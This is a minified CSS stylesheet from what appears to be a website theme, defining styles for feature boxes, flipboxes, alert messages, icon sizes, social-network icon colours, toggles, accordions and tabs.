.feature-box{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.75rem;margin-right:-.75rem}
.feature-box:first-child{margin-top:0}
.fbox-icon{width:5.5rem;height:4rem;padding:0 .75rem}
.fbox-icon a,.fbox-icon i,.fbox-icon img{display:block;position:relative;width:100%;height:100%;color:#FFF}
.fbox-icon i,.fbox-icon img{border-radius:50%;background-color:#67815B}
.fbox-icon i{font-style:normal;font-size:1.75rem;line-height:4rem;text-align:center}
.fbox-content{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%;padding:0 .75rem}
.fbox-content h3{font-size:1rem;font-weight:600;;text-transform:uppercase;margin-bottom:0;color:#333}
.fbox-content p{margin-top:.5rem;margin-bottom:0;color:#999}
.fbox-content .before-heading{font-size:.875rem}
.fbox-content-sm h3,.fbox-content-sm p{font-size:.875rem}
.fbox-content-sm .before-heading{font-size:.75rem}
.fbox-content-lg h3{font-size:1.25rem}
.fbox-content-lg p{font-size:1.125rem;margin-top:.75rem}
.fbox-content-lg .before-heading{font-size:1rem}
.fbox-sm{margin-left:-.5rem;margin-right:-.5rem}
.fbox-sm .fbox-icon{width:3rem;height:2rem;padding:0 .5rem}
.fbox-sm .fbox-icon i{font-size:1rem;line-height:2rem}
.fbox-sm .fbox-content{padding:0 .5rem}
.fbox-lg .fbox-icon{width:7.5rem;height:6rem}
.fbox-lg .fbox-icon i{font-size:2.5rem;line-height:6rem}
.fbox-xl .fbox-icon{width:9.5rem;height:8rem}
.fbox-xl .fbox-icon i{font-size:4.5rem;line-height:8rem}
.fbox-outline .fbox-icon a{border:1px solid #67815B;padding:.25rem;border-radius:50%}
.fbox-outline .fbox-icon i{line-height:3.5rem}
.fbox-outline.fbox-sm .fbox-icon i{line-height:1.5rem}
.fbox-outline.fbox-lg .fbox-icon i{line-height:5.5rem}
.fbox-outline.fbox-xl .fbox-icon i{line-height:7.5rem}
.fbox-rounded .fbox-icon{border-radius:3px!important}
.fbox-rounded .fbox-icon i,.fbox-rounded .fbox-icon img{border-radius:3px!important}
.fbox-rounded.fbox-lg .fbox-icon{border-radius:4px!important}
.fbox-rounded.fbox-lg .fbox-icon i,.fbox-rounded.fbox-lg .fbox-icon img{border-radius:4px!important}
.fbox-rounded.fbox-xl .fbox-icon{border-radius:6px!important}
.fbox-rounded.fbox-xl .fbox-icon i,.fbox-rounded.fbox-xl .fbox-icon img{border-radius:6px!important}
.fbox-light.fbox-outline .fbox-icon a{border-color:#E5E5E5}
.fbox-light .fbox-icon i,.fbox-light .fbox-icon img{border:1px solid #E5E5E5;background-color:#F5F5F5;color:#444}
.fbox-dark.fbox-outline .fbox-icon a{border-color:#444}
.fbox-dark .fbox-icon i,.fbox-dark .fbox-icon img{background-color:#333}
.fbox-border .fbox-icon a{border:1px solid #67815B;border-radius:50%}
.fbox-border .fbox-icon i,.fbox-border .fbox-icon img{border:none;background-color:transparent!important;color:#67815B}
.fbox-border.fbox-light .fbox-icon a{border-color:#E5E5E5}
.fbox-border.fbox-light .fbox-icon i,.fbox-border.fbox-light .fbox-icon img{color:#888}
.fbox-border.fbox-dark .fbox-icon a{border-color:#333}
.fbox-border.fbox-dark .fbox-icon i,.fbox-border.fbox-dark .fbox-icon img{color:#444}
.fbox-plain .fbox-icon{border:none!important}
.fbox-plain .fbox-icon i,.fbox-plain .fbox-icon img{border:none;background-color:transparent!important;color:#67815B;border-radius:0}
.fbox-plain .fbox-icon i{font-size:3rem;line-height:1}
.fbox-plain.fbox-image .fbox-icon{width:auto}
.fbox-plain.fbox-image .fbox-icon img{width:auto;display:inline-block}
.fbox-plain.fbox-light .fbox-icon i,.fbox-plain.fbox-light .fbox-icon img{color:#888}
.fbox-plain.fbox-dark .fbox-icon i,.fbox-plain.fbox-dark .fbox-icon img{color:#444}
.fbox-plain.fbox-sm .fbox-icon i{font-size:2rem}
.fbox-plain.fbox-lg .fbox-icon i{font-size:4.5rem}
.fbox-plain.fbox-xl .fbox-icon i{font-size:6rem}
.fbox-center{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;text-align:center}
.fbox-center .fbox-icon{margin-bottom:1.5rem}
.fbox-content + .fbox-icon{margin-top:1.5rem;margin-bottom:0!important}
.fbox-content h3 span.subtitle{display:block;margin-top:5px;color:#444;font-weight:300;text-transform:none}
.fbox-center.fbox-sep:not(.fbox-bg) h3::after{content:'';display:block;margin:1.25rem auto;width:2rem;height:2px;background-color:#555;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}
.fbox-center.fbox-sep:not(.fbox-bg):hover h3::after{width:3rem}
.fbox-center.fbox-italic p{font-style:italic;}
.fbox-bg.fbox-center{margin-top:2rem;margin-left:0;margin-right:0;padding:0 2rem 2rem;border:1px solid #E5E5E5;border-radius:5px}
.fbox-bg.fbox-center .fbox-icon{margin-top:-2rem;background-color:#FFF}
.fbox-bg.fbox-center.fbox-lg{margin-top:3rem}
.fbox-bg.fbox-center.fbox-lg .fbox-icon{margin-top:-3rem}
.fbox-bg.fbox-center.fbox-xl{margin-top:4rem}
.fbox-bg.fbox-center.fbox-xl .fbox-icon{margin-top:-4rem}
.fbox-effect .fbox-icon i{z-index:1}
.fbox-effect .fbox-icon i::after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.fbox-rounded.fbox-effect .fbox-icon i::after{border-radius:3px}
.fbox-effect .fbox-icon i{-webkit-transition:background-color 0.3s,color .3s;-o-transition:background-color 0.3s,color .3s;transition:background-color 0.3s,color .3s}
.fbox-effect .fbox-icon i::after{top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #333;-webkit-transition:-webkit-transform 0.3s,opacity .3s;-webkit-transform:scale(.8);-moz-transition:-moz-transform 0.3s,opacity .3s;-moz-transform:scale(.8);-ms-transform:scale(.8);transition:transform 0.3s,opacity .3s;transform:scale(.8);opacity:0}
.fbox-effect .fbox-icon i:hover,.fbox-effect:hover .fbox-icon i{background-color:#333;color:#FFF}
.fbox-effect.fbox-dark .fbox-icon i::after{box-shadow:0 0 0 2px #67815B}
.fbox-effect.fbox-dark .fbox-icon i:hover,.fbox-effect.fbox-dark:hover .fbox-icon i{background-color:#67815B}
.fbox-effect .fbox-icon i:hover::after,.fbox-effect:hover .fbox-icon i::after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
.fbox-border.fbox-effect .fbox-icon i{-webkit-transition:color 0.5s,box-shadow 0.5s,background-color .5s;-o-transition:color 0.5s,box-shadow 0.5s,background-color .5s;transition:color 0.5s,box-shadow 0.5s,background-color .5s}
.fbox-border.fbox-effect .fbox-icon i::after{top:-2px;left:-2px;padding:2px;z-index:-1;box-shadow:none;background-image:url(images/icons/iconalt.svg);background-position:center center;background-size:100% 100%;-webkit-transition:-webkit-transform 0.5s,opacity 0.5s,background-color .5s;-o-transition:-moz-transform 0.5s,opacity 0.5s,background-color .5s;transition:transform 0.5s,opacity 0.5s,background-color .5s}
.fbox-border.fbox-rounded.fbox-effect .fbox-icon i::after{border-radius:3px}
.fbox-border.fbox-effect .fbox-icon i:hover,.fbox-border.fbox-effect:hover .fbox-icon i{color:#FFF;box-shadow:0 0 0 1px #333}
.fbox-border.fbox-effect .fbox-icon i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;background-color:#333}
.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i{box-shadow:0 0 0 1px #67815B}
.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after{background-color:#67815B}
.fbox-border.fbox-effect .fbox-icon i:hover::after,.fbox-border.fbox-effect:hover .fbox-icon i::after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
.media-box{padding:0;margin-left:0;margin-right:0;-ms-flex-direction:column;flex-direction:column}
.media-box .fbox-media{margin:0 0 1.5rem}
.media-box .fbox-media,.media-box .fbox-media a,.media-box .fbox-media img{position:relative;display:block;width:100%;height:auto}
.media-box .fbox-media iframe{display:block}
.media-box p{margin-top:1rem}
.media-box.fbox-bg .fbox-media{margin:0}
.media-box.fbox-bg .fbox-content{padding:1.5rem;background-color:#FFF;border:1px solid #E5E5E5;border-top:0;border-radius:0 0 5px 5px}
.media-box.fbox-bg .fbox-media img{border-radius:5px 5px 0 0}
.flipbox{perspective:1000px}
.flipbox-inner{transition:.5s;transition-timing-function:ease;position:relative;transform-style:preserve-3d}
.flipbox-front,.flipbox-back{-webkit-backface-visibility:hidden}
.flipbox-front{z-index:2}
.flipbox-back{position:absolute;width:100%;height:100%;top:0;left:0}
.flipbox:not(.flipbox-vertical) .flipbox-front{transform:rotateY(0deg)}
.flipbox:not(.flipbox-vertical) .flipbox-back{transform:rotateY(-180deg)}
.flipbox.flipbox-vertical .flipbox-front{transform:rotateX(0deg)}
.flipbox.flipbox-vertical .flipbox-back{transform:rotateX(-180deg)}
.flipbox:not(.flipbox-vertical):hover .flipbox-inner,.flipbox:not(.flipbox-vertical).hover .flipbox-inner{transform:rotateY(180deg)}
.flipbox.flipbox-vertical:hover .flipbox-inner,.flipbox.flipbox-vertical.hover .flipbox-inner{transform:rotateX(180deg)}
.process-steps{margin:0 0 40px;list-style:none}
.process-steps li{position:relative;text-align:center;overflow:hidden}
.process-steps li .i-circled{margin-bottom:0!important}
.process-steps li .i-bordered{background-color:#FFF}
.process-steps li h5{margin:15px 0 0;font-size:1rem;font-weight:300}
.process-steps li.active h5,.process-steps li.ui-tabs-active h5{font-weight:600;color:#67815B}
.process-steps li.active a,.process-steps li.ui-tabs-active a{background-color:#67815B!important;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2);border-color:#67815B!important}
@media (min-width: 992px) {
	.process-steps li::before,.process-steps li::after{content:'';position:absolute;top:30px;left:0;margin-left:-26px;width:50%;border-top:1px dashed #DDD}
	.process-steps li::after{left:auto;right:0;margin:0 -26px 0 0}
	.process-steps li:first-child::before,.process-steps li:last-child::after{display:none}
}
.style-msg,.style-msg2{position:relative;display:block;color:#444;border-left:4px solid rgba(0,0,0,0.1);margin-bottom:20px}
.style-msg2{border-left:4px solid rgba(0,0,0,0.2)}
.successmsg{background:#d4edda;color:#155724}
.errormsg{background:#f8d7da;color:#721c24}
.infomsg{background:#d1ecf1;color:#0c5460}
.alertmsg{background:#fff3cd;color:#856404}
.style-msg .sb-msg,.style-msg2 .msgtitle,.style-msg2 .sb-msg{display:block;padding:15px;border-left:1px solid rgba(255,255,255,0.5);font-size:1rem}
.style-msg2 .msgtitle{background:rgba(0,0,0,0.15);border-top:none;border-bottom:none;font-weight:700}
.style-msg-light .sb-msg,.style-msg-light .msgtitle{color:#FFF}
.style-msg2 .sb-msg{font-weight:400}
.style-msg2 ol,.style-msg2 ul{margin:0 0 0 30px}
.style-msg2 ol{list-style-type:decimal}
.style-msg2 ul{list-style-type:disc}
.alert i,.sb-msg i,.msgtitle i{position:relative;top:1px;font-size:.875rem;width:14px;text-align:center;margin-right:5px}
.style-msg .close{position:absolute;top:10px;left:auto;right:10px}
.i-rounded,.i-plain,.i-circled,.i-bordered,.social-icon{display:block;float:left;margin:4px 11px 7px 0;text-align:center!important;font-size:28px;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.3);cursor:pointer;font-style:normal}
body:not(.device-touch) .i-rounded,body:not(.device-touch) .i-plain,body:not(.device-touch) .i-circled,body:not(.device-touch) .i-bordered,body:not(.device-touch) .social-icon{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.i-rounded,.i-circled,.i-bordered{width:52px!important;height:52px!important;line-height:52px!important;background-color:#444;border-radius:3px}
.i-bordered{border:1px solid #555;line-height:50px!important;background-color:transparent!important;color:#444;text-shadow:none}
.i-plain{width:36px!important;height:36px!important;font-size:28px;line-height:36px!important;color:#444;text-shadow:1px 1px 1px #FFF}
.i-plain:hover{color:#777}
.i-circled{border-radius:50%}
.i-light{background-color:#F5F5F5;color:#444;text-shadow:1px 1px 1px #FFF;box-shadow:inset 0 0 15px rgba(0,0,0,0.2)}
.i-alt{background-image:url(images/icons/iconalt.svg);background-position:center center;background-size:100% 100%}
.i-rounded:hover,.i-circled:hover{background-color:#67815B;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.3);box-shadow:0 0 0 rgba(0,0,0,0.2)}
.i-bordered:hover{background-color:#444!important;color:#FFF;border-color:#444}
.i-small.i-rounded,.i-small.i-plain,.i-small.i-circled,.i-small.i-bordered{margin:4px 11px 7px 0;font-size:.875rem}
.i-small.i-rounded,.i-small.i-circled,.i-small.i-bordered{width:28px!important;height:28px!important;line-height:28px!important}
.i-small.i-bordered{line-height:26px!important}
.i-small.i-plain{width:18px!important;height:18px!important;font-size:.875rem;line-height:18px!important}
.i-medium.i-rounded,.i-medium.i-plain,.i-medium.i-circled,.i-medium.i-bordered{margin:6px 13px 9px 0;font-size:21px}
.i-medium.i-rounded,.i-medium.i-circled,.i-medium.i-bordered{width:36px!important;height:36px!important;line-height:36px!important}
.i-medium.i-bordered{line-height:34px!important}
.i-medium.i-plain{width:28px!important;height:28px!important;font-size:1.25rem;line-height:28px!important}
.i-large.i-rounded,.i-large.i-plain,.i-large.i-circled,.i-large.i-bordered{margin:4px 11px 7px 0;font-size:42px}
.i-large.i-rounded,.i-large.i-circled,.i-large.i-bordered{width:64px!important;height:64px!important;line-height:64px!important}
.i-large.i-bordered{line-height:62px!important}
.i-large.i-plain{width:48px!important;height:48px!important;font-size:42px;line-height:48px!important}
.i-xlarge.i-rounded,.i-xlarge.i-plain,.i-xlarge.i-circled,.i-xlarge.i-bordered{margin:4px 11px 7px 0;font-size:56px}
.i-xlarge.i-rounded,.i-xlarge.i-circled,.i-xlarge.i-bordered{width:84px!important;height:84px!important;line-height:84px!important}
.i-xlarge.i-bordered{line-height:82px!important}
.i-xlarge.i-plain{width:64px!important;height:64px!important;font-size:56px;line-height:64px!important}
.i-xxlarge.i-rounded,.i-xxlarge.i-plain,.i-xxlarge.i-circled,.i-xxlarge.i-bordered{margin:6px 15px 10px 0;font-size:64px}
.i-xxlarge.i-rounded,.i-xxlarge.i-circled,.i-xxlarge.i-bordered{width:96px!important;height:96px!important;line-height:96px!important}
.i-xxlarge.i-bordered{line-height:94px!important}
.i-xxlarge.i-plain{width:80px!important;height:80px!important;font-size:64px;line-height:80px!important}
.social-icon{margin:0 5px 5px 0;width:40px;height:40px;font-size:1.25rem;line-height:38px!important;color:#555;text-shadow:none;border:1px solid #AAA;border-radius:3px;overflow:hidden}
.d-flex > .social-icon,.d-sm-flex > .social-icon,.d-md-flex > .social-icon,.d-lg-flex > .social-icon,.d-xl-flex > .social-icon{float:none;margin-bottom:0}
.si-rounded{border-radius:50%}
.si-borderless{border-color:transparent!important}
.si-dark{background-color:#444;color:#FFF!important;border-color:transparent}
.si-light{background-color:rgba(0,0,0,0.05);color:#666!important;border-color:transparent}
.si-colored{border-color:transparent!important}
.si-colored i{color:#FFF}
.social-icon.si-large{margin:0 10px 10px 0;width:56px;height:56px;font-size:30px;line-height:54px!important}
.social-icon.si-small{width:32px;height:32px;font-size:.875rem;line-height:30px!important}
.social-icon i{display:block;position:relative}
body:not(.device-touch) .social-icon i{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.social-icon i:last-child{color:#FFF!important}
.social-icon:hover i:first-child{margin-top:-38px}
.social-icon.si-large:hover i:first-child{margin-top:-54px}
.social-icon.si-small:hover i:first-child{margin-top:-30px}
.social-icon:hover{color:#555;border-color:transparent}
.si-colored.social-icon{border-color:transparent}
.si-sticky{position:fixed;top:50%;left:5px;width:36px;z-index:499;transform:translateY(-50%)}
.si-sticky.si-sticky-right{left:auto;right:8px}
.si-share{position:relative;padding-left:5px;border-top:1px solid #EEE;border-bottom:1px solid #EEE}
.si-share span{line-height:36px;font-weight:700;font-size:13px}
.si-share .social-icon{margin:-1px 0;border-radius:0;font-size:15px}
.si-facebook:hover,.si-colored.si-facebook{background-color:#3B5998!important}
.si-delicious:hover,.si-colored.si-delicious{background-color:#205CC0!important}
.si-paypal:hover,.si-colored.si-paypal{background-color:#00588B!important}
.si-flattr:hover,.si-colored.si-flattr{background-color:#F67C1A!important}
.si-android:hover,.si-colored.si-android{background-color:#A4C639!important}
.si-smashmag:hover,.si-colored.si-smashmag{background-color:#E53B2C!important}
.si-gplus:hover,.si-colored.si-gplus{background-color:#DD4B39!important}
.si-wikipedia:hover,.si-colored.si-wikipedia{background-color:#333!important}
.si-stumbleupon:hover,.si-colored.si-stumbleupon{background-color:#F74425!important}
.si-foursquare:hover,.si-colored.si-foursquare{background-color:#25A0CA!important}
.si-call:hover,.si-colored.si-call{background-color:#444!important}
.si-ninetyninedesigns:hover,.si-colored.si-ninetyninedesigns{background-color:#F26739!important}
.si-forrst:hover,.si-colored.si-forrst{background-color:#5B9A68!important}
.si-digg:hover,.si-colored.si-digg{background-color:#191919!important}
.si-spotify:hover,.si-colored.si-spotify{background-color:#81B71A!important}
.si-reddit:hover,.si-colored.si-reddit{background-color:#C6C6C6!important}
.si-blogger:hover,.si-colored.si-blogger{background-color:#FC4F08!important}
.si-cc:hover,.si-colored.si-cc{background-color:#688527!important}
.si-dribbble:hover,.si-colored.si-dribbble{background-color:#EA4C89!important}
.si-evernote:hover,.si-colored.si-evernote{background-color:#5BA525!important}
.si-flickr:hover,.si-colored.si-flickr{background-color:#FF0084!important}
.si-google:hover,.si-colored.si-google{background-color:#DD4B39!important}
.si-instapaper:hover,.si-colored.si-instapaper{background-color:#333!important}
.si-klout:hover,.si-colored.si-klout{background-color:#FF5F52!important}
.si-linkedin:hover,.si-colored.si-linkedin{background-color:#0E76A8!important}
.si-vk:hover,.si-colored.si-vk{background-color:#2B587A!important}
.si-rss:hover,.si-colored.si-rss{background-color:#EE802F!important}
.si-skype:hover,.si-colored.si-skype{background-color:#00AFF0!important}
.si-twitter:hover,.si-colored.si-twitter{background-color:#00ACEE!important}
.si-youtube:hover,.si-colored.si-youtube{background-color:#C4302B!important}
.si-vimeo:hover,.si-colored.si-vimeo{background-color:#86C9EF!important}
.si-aim:hover,.si-colored.si-aim{background-color:#FCD20B!important}
.si-yahoo:hover,.si-colored.si-yahoo{background-color:#720E9E!important}
.si-email3:hover,.si-colored.si-email3{background-color:#6567A5!important}
.si-macstore:hover,.si-colored.si-macstore{background-color:#333!important}
.si-myspace:hover,.si-colored.si-myspace{background-color:#666!important}
.si-podcast:hover,.si-colored.si-podcast{background-color:#E4B21B!important}
.si-cloudapp:hover,.si-colored.si-cloudapp{background-color:#525557!important}
.si-dropbox:hover,.si-colored.si-dropbox{background-color:#3D9AE8!important}
.si-ebay:hover,.si-colored.si-ebay{background-color:#89C507!important}
.si-github:hover,.si-colored.si-github{background-color:#171515!important}
.si-googleplay:hover,.si-colored.si-googleplay{background-color:#DD4B39!important}
.si-itunes:hover,.si-colored.si-itunes{background-color:#222!important}
.si-plurk:hover,.si-colored.si-plurk{background-color:#CF5A00!important}
.si-pinboard:hover,.si-colored.si-pinboard{background-color:#0000E6!important}
.si-soundcloud:hover,.si-colored.si-soundcloud{background-color:#F70!important}
.si-tumblr:hover,.si-colored.si-tumblr{background-color:#34526F!important}
.si-wordpress:hover,.si-colored.si-wordpress{background-color:#1E8CBE!important}
.si-yelp:hover,.si-colored.si-yelp{background-color:#C41200!important}
.si-intensedebate:hover,.si-colored.si-intensedebate{background-color:#009EE4!important}
.si-eventbrite:hover,.si-colored.si-eventbrite{background-color:#F16924!important}
.si-scribd:hover,.si-colored.si-scribd{background-color:#666!important}
.si-stripe:hover,.si-colored.si-stripe{background-color:#008CDD!important}
.si-print:hover,.si-colored.si-print{background-color:#111!important}
.si-dwolla:hover,.si-colored.si-dwolla{background-color:#FF5C03!important}
.si-statusnet:hover,.si-colored.si-statusnet{background-color:#131A30!important}
.si-acrobat:hover,.si-colored.si-acrobat{background-color:#D3222A!important}
.si-drupal:hover,.si-colored.si-drupal{background-color:#27537A!important}
.si-buffer:hover,.si-colored.si-buffer{background-color:#333!important}
.si-pocket:hover,.si-colored.si-pocket{background-color:#EE4056!important}
.si-bitbucket:hover,.si-colored.si-bitbucket{background-color:#0E4984!important}
.si-stackoverflow:hover,.si-colored.si-stackoverflow{background-color:#EF8236!important}
.si-hackernews:hover,.si-colored.si-hackernews{background-color:#F60!important}
.si-xing:hover,.si-colored.si-xing{background-color:#126567!important}
.si-instagram:hover,.si-colored.si-instagram{background-color:#8A3AB9!important}
.si-quora:hover,.si-colored.si-quora{background-color:#A82400!important}
.si-openid:hover,.si-colored.si-openid{background-color:#E16309!important}
.si-steam:hover,.si-colored.si-steam{background-color:#111!important}
.si-amazon:hover,.si-colored.si-amazon{background-color:#E47911!important}
.si-disqus:hover,.si-colored.si-disqus{background-color:#E4E7EE!important}
.si-plancast:hover,.si-colored.si-plancast{background-color:#222!important}
.si-appstore:hover,.si-colored.si-appstore{background-color:#000!important}
.si-pinterest:hover,.si-colored.si-pinterest{background-color:#C8232C!important}
.si-fivehundredpx:hover,.si-colored.si-fivehundredpx{background-color:#111!important}
.si-tiktok:hover,.si-colored.si-tiktok{background-color:#000!important}
.si-whatsapp:hover,.si-colored.si-whatsapp{background-color:#25D366!important}
.si-tripadvisor:hover,.si-colored.si-tripadvisor{background-color:#00AF87!important}
.si-gpay:hover,.si-colored.si-gpay{background-color:#6877DF!important}
.si-unsplash:hover,.si-colored.si-unsplash{background-color:#111!important}
.si-snapchat:hover,.si-colored.si-snapchat{background-color:#FFFC00!important}
.si-text-color.si-facebook i{color:#3B5998}
.si-text-color.si-delicious i{color:#205CC0}
.si-text-color.si-paypal i{color:#00588B}
.si-text-color.si-flattr i{color:#F67C1A}
.si-text-color.si-android i{color:#A4C639}
.si-text-color.si-smashmag i{color:#E53B2C}
.si-text-color.si-gplus i{color:#DD4B39}
.si-text-color.si-wikipedia i{color:#333}
.si-text-color.si-stumbleupon i{color:#F74425}
.si-text-color.si-foursquare i{color:#25A0CA}
.si-text-color.si-call i{color:#444}
.si-text-color.si-ninetyninedesigns i{color:#F26739}
.si-text-color.si-forrst i{color:#5B9A68}
.si-text-color.si-digg i{color:#191919}
.si-text-color.si-spotify i{color:#81B71A}
.si-text-color.si-reddit i{color:#C6C6C6}
.si-text-color.si-blogger i{color:#FC4F08}
.si-text-color.si-cc i{color:#688527}
.si-text-color.si-dribbble i{color:#EA4C89}
.si-text-color.si-evernote i{color:#5BA525}
.si-text-color.si-flickr i{color:#FF0084}
.si-text-color.si-google i{color:#DD4B39}
.si-text-color.si-instapaper i{color:#333}
.si-text-color.si-klout i{color:#FF5F52}
.si-text-color.si-linkedin i{color:#0E76A8}
.si-text-color.si-vk i{color:#2B587A}
.si-text-color.si-rss i{color:#EE802F}
.si-text-color.si-skype i{color:#00AFF0}
.si-text-color.si-twitter i{color:#00ACEE}
.si-text-color.si-youtube i{color:#C4302B}
.si-text-color.si-vimeo i{color:#86C9EF}
.si-text-color.si-aim i{color:#FCD20B}
.si-text-color.si-yahoo i{color:#720E9E}
.si-text-color.si-email3 i{color:#6567A5}
.si-text-color.si-macstore i{color:#333}
.si-text-color.si-myspace i{color:#666}
.si-text-color.si-podcast i{color:#E4B21B}
.si-text-color.si-cloudapp i{color:#525557}
.si-text-color.si-dropbox i{color:#3D9AE8}
.si-text-color.si-ebay i{color:#89C507}
.si-text-color.si-github i{color:#171515}
.si-text-color.si-googleplay i{color:#DD4B39}
.si-text-color.si-itunes i{color:#222}
.si-text-color.si-plurk i{color:#CF5A00}
.si-text-color.si-pinboard i{color:#0000E6}
.si-text-color.si-soundcloud i{color:#F70}
.si-text-color.si-tumblr i{color:#34526F}
.si-text-color.si-wordpress i{color:#1E8CBE}
.si-text-color.si-yelp i{color:#C41200}
.si-text-color.si-intensedebate i{color:#009EE4}
.si-text-color.si-eventbrite i{color:#F16924}
.si-text-color.si-scribd i{color:#666}
.si-text-color.si-stripe i{color:#008CDD}
.si-text-color.si-print i{color:#111}
.si-text-color.si-dwolla i{color:#FF5C03}
.si-text-color.si-statusnet i{color:#131A30}
.si-text-color.si-acrobat i{color:#D3222A}
.si-text-color.si-drupal i{color:#27537A}
.si-text-color.si-buffer i{color:#333}
.si-text-color.si-pocket i{color:#EE4056}
.si-text-color.si-bitbucket i{color:#0E4984}
.si-text-color.si-stackoverflow i{color:#EF8236}
.si-text-color.si-hackernews i{color:#F60}
.si-text-color.si-xing i{color:#126567}
.si-text-color.si-instagram i{color:#8A3AB9}
.si-text-color.si-quora i{color:#A82400}
.si-text-color.si-openid i{color:#E16309}
.si-text-color.si-steam i{color:#111}
.si-text-color.si-amazon i{color:#E47911}
.si-text-color.si-disqus i{color:#E4E7EE}
.si-text-color.si-plancast i{color:#222}
.si-text-color.si-appstore i{color:#000}
.si-text-color.si-pinterest i{color:#C8232C}
.si-text-color.si-fivehundredpx i{color:#111}
.si-text-color.si-tiktok i{color:#000}
.si-text-color.si-whatsapp i{color:#25D366}
.si-text-color.si-tripadvisor i{color:#00AF87}
.si-text-color.si-gpay i{color:#6877DF}
.si-text-color.si-unsplash i{color:#111}
.si-text-color.si-snapchat i{color:#FFFC00}
.si-text-color:hover{color:#FFF}
.toggle{display:block;position:relative;margin:0 0 20px}
.toggle-header,.accordion-header{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;cursor:pointer;color:#444;font-size:1rem;font-weight:700}
.toggle-icon,.accordion-icon{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;padding:0 5px;text-align:center}
.toggle-icon i,.toggle-icon span{width:1rem}
.toggle-title,.accordion-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:0 5px}
.toggle:not(.toggle-active) .toggle-open,.toggle-active .toggle-closed{display:none}
.toggle-active .toggle-open{display:inline-block}
.toggle-content,.accordion-content{display:none;position:relative;padding:.75rem 0}
.toggle-bg .toggle-header{background-color:#EEE;margin:0;padding:.75rem;border-radius:2px}
.toggle-bg .toggle-content{padding:1rem .75rem}
.toggle-border{border:1px solid #CCC;border-radius:4px}
.toggle-border .toggle-header{padding:.75rem;margin:0}
.toggle-border .toggle-content{padding:1rem;padding-top:0}
.faqs .toggle{border-bottom:1px solid #EEE;padding-bottom:12px;margin-bottom:12px}
.faqs .toggle-content{padding-bottom:10px}
.accordion{margin-bottom:20px}
.accordion-header{padding:.75rem 0;border-top:1px dotted #DDD;cursor:pointer}
.accordion:not([data-collapsible="true"]) .accordion-header.accordion-active{cursor:auto}
.accordion-header:first-child{border-top:none}
.accordion-header:not(.accordion-active) .accordion-open,.accordion-active .accordion-closed{display:none}
.accordion-active .accordion-open{display:inline-block}
.accordion-content{padding-top:0;padding-bottom:1.5rem}
.accordion-bg .accordion-header{background-color:#EEE;padding:.75rem;border-radius:2px;margin:0;margin-bottom:5px;border-top:0}
.accordion-bg .accordion-content{padding:.75rem .75rem 1.5rem}
.accordion-border{border:1px solid #DDD;border-radius:4px}
.accordion-border .accordion-header{border-color:#CCC;padding:.75rem;margin:0}
.accordion-border .accordion-content{padding:0 1.125rem 1.5rem}
.accordion-lg .accordion-header{font-size:1.25rem}
.tabs{position:relative;margin:0 0 30px}
.tab-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;border-bottom:1px solid #DDD;list-style:none;padding:0 15px}
.tab-nav li{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;border:1px solid #DDD;border-bottom:0;border-left:0;height:41px;text-align:center}
.tabs-justify .tab-nav li{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}
.tab-nav li:first-child{border-left:1px solid #DDD}
.tab-nav li a{display:block;padding:0 15px;color:#444;height:40px;line-height:40px;background-color:#F2F2F2;font-weight:700}
@media (max-width: 767.98px) {
	.tab-nav li a{font-size:.875rem}
}
.tab-nav li.ui-tabs-active a{position:relative;top:1px;background-color:#FFF}
.tabs-alt .tab-nav li{border-color:transparent}
.tabs-alt .tab-nav li:first-child{border-left:0}
.tabs-alt .tab-nav li a{background-color:#FFF}
.tabs-alt .tab-nav li.ui-tabs-active a{border:1px solid #DDD;border-bottom:0}
.tabs-tb .tab-nav li.ui-tabs-active a{top:-1px;height:43px;line-height:38px;border-top:2px solid #67815B}
.tabs-alt.tabs-tb .tab-nav li.ui-tabs-active a{height:42px}
.tabs-bb .tab-nav{padding:0}
.tabs-bb .tab-nav li{border:0!important;margin:0}
.tabs-bb .tab-nav li a{background-color:transparent;border-bottom:2px solid transparent}
.tabs-bb .tab-nav li.ui-tabs-active a{border-bottom:2px solid #67815B;top:-2px;height:44px;line-height:44px}
.tab-nav.tab-nav2{border-bottom:0;padding:0}
.tab-nav.tab-nav2 li{border:0;margin-left:10px}
.tab-nav.tab-nav2 li:first-child{margin-left:0;border-left:0}
.tab-nav.tab-nav2 li a{background-color:#F5F5F5;border-radius:2px;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}
.tab-nav.tab-nav2 li.ui-state-active a{top:0;background-color:#67815B;color:#FFF}
.tab-nav-lg{margin-bottom:20px;list-style:none}
.tab-nav-lg li{position:relative;text-align:center;padding:1rem}
.tab-nav-lg li a{display:inline-block;color:#444;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:2px}
.tab-nav.tab-nav-lg li i{display:block;font-size:28px;margin:0 0 7px}
